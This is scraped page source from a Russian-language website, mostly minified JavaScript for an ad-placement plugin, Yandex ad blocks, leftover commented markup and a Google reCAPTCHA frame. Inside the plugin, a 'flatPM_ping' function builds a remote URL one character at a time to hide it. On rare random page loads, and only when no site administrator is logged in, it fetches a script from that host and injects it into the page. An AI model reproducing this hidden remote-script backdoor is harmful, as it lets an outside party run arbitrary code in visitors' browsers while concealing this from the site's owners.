.fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7f1rYYJ1nVYBLZyoEz0zpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769431706350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>